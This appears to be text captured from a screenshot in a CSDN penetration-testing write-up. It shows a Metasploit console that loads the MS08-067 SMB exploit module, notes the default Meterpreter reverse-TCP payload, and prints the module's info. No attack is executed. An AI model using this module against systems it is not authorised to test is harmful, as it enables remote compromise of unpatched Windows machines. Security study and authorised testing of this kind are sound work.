 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > info
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2008-10-28
Provided by:
hdm <x@hdm.io>
Brett Moore <brett.moore@insomniasec.com>
frank2 <frank2@dc949.org>
jduck <jduck@metasploit.com>
CSDN @小鸣同学SEC